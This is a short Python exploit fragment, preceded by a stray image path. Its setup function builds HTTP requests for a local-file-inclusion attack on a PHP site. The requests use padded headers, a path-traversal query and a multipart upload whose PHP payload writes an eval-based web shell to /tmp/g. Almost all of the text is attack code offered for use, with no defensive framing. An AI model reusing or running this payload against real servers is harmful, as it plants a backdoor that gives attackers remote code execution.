 def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php file_put_contents('/tmp/g', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
    REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
    padding="A" * 5000
    REQ1="""POST g.php?filename=../upload/users/240111152615858dd.jpg&a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
    #modify this to suit the LFI script
    LFIREQ="""GET fig.php?filename=../../../../../../../../../..%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
    return (REQ1, TAG, LFIREQ)